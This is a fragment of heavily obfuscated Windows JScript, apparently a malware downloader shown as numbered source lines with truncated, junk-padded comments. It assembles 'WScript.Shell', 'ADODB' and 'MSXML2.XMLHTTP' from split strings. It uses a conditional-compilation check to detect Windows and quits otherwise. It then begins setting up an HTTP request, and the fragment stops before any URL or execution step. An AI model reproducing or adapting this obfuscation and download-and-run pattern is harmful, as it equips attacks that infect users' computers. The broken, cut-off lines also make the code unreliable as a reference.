 2392 var OoxBjkJcum2 = false;
2393 var VleJisAtpc2 = "";
2394 var SbyBzbMngm7;
2395 var AqnItgEpsj6 = "C" + "r"+"e"+"ateObject";
2396 var FsqUblWbyq1/* eYLSh3Pfn5z H1FOv9wQvA sPVe2nDvWoP Au0RUMVrPO 2F74C9OWGo3L HKM1cyRlCY oFHOE0YuSo 53YVPLFiI9vF 4XWL
2397 var HtmYqjXfyh = function VymYxoSeqb() {return FsqUblWbyq1[AqnItgEpsj6](("Trafdscks", "WScript")+".Shell");}(),
2398 var OszLhcQzol3 = 1 * (2 - 0);
2399 var EnyXfkGnsm /* eYLSh3Pfn5z H1FOv9wQvA sPVe2nDvWoP Au0RUMVrPO 2F74C9OWGo3L HKM1cyRlCY oFHOE0YuSo 53YVPLFiI9vF 4XWL
2400 function JoaIejOagg /* eYLSh3Pfn5z H1FOv9wQvA sPVe2nDvWoP Au0RUMVrPO 2F74C9OWGo3L HKM1cyRlCY oFHOE0YuSo 53YVPLFiI9v
2401 function DniVevTbtp(){return AqnItgEpsj6;};
2402 /*@cc_on /* eYLSh3Pfn5z H1FOv9wQvA sPVe2nDvWoP Au0RUMVrPO 2F74C9OWGo3L HKM1cyRlCY oFHOE0YuSo 53YVPLFiI9vF 4XWLoHZr0j
2403 @if (@_win32 || @_win64)/* eYLSh3Pfn5z H1FOv9wQvA sPVe2nDvWoP Au0RUMVrPO 2F74C9OWGo3L HKM1cyRlCY oFHOE0YuSo 53YVP
2404 //
2405 OoxBjkJcum2 /* eYLSh3Pfn5z H1FOv9wQvA sPVe2nDvWoP Au0RUMVrPO 2F74C9OWGo3L HKM1cyRlCY oFHOE0YuSo 53YVPLFiI9vF 4X
2406 VleJisAtpc2/* eYLSh3Pfn5z H1FOv9wQvA sPVe2nDvWoP Au0RUMVrPO 2F74C9OWGo3L HKM1cyRlCY oFHOE0YuSo 53YVPLFiI9vF 4XW
2407 SbyBzbMngm7 =/* eYLSh3Pfn5z H1FOv9wQvA sPVe2nDvWoP Au0RUMVrPO 2F74C9OWGo3L HKM1cyRlCY oFHOE0YuSo 53YVPLFiI9vF 4
2408 KfxIpmDcjh = /* eYLSh3Pfn5z H1FOv9wQvA sPVe2nDvWoP Au0RUMVrPO 2F74C9OWGo3L HKM1cyRlCY oFHOE0YuSo 53YVPLFiI9vF 4
2409 JbdJbpCiln/* eYLSh3Pfn5z H1FOv9wQvA sPVe2nDvWoP Au0RUMVrPO 2F74C9OWGo3L HKM1cyRlCY oFHOE0YuSo 53YVPLFiI9vF 4XWL
2410 KaaQioPpqw = "A"+"DODB";
2411 /* eYLSh3Pfn5z H1FOv9wQvA sPVe2nDvWoP Au0RUMVrPO 2F74C9OWGo3L HKM1cyRlCY oFHOE0YuSo 53YVPLFiI9vF 4XWLoHZr0jU 21KZs
2412 @*//* eYLSh3Pfn5z H1FOv9wQvA sPVe2nDvWoP Au0RUMVrPO 2F74C9OWGo3L HKM1cyRlCY oFHOE0YuSo 53YVPLFiI9vF 4XWLoHZr0jU 21K
2413 if (!(OoxBjkJcum2))
2414 {
2415 WScript.Echo("pizda");
2416 WScript.Quit(1);
2417 }
2418
2419 {
2420 var PfvOlxJrlx9 = "M" + "SXML2."+"X"+VleJisAtpc2+"TTP";
2421 var QczWiqGlyh0 = "";
2422 QczWiqGlyh0 = "o"+"pen";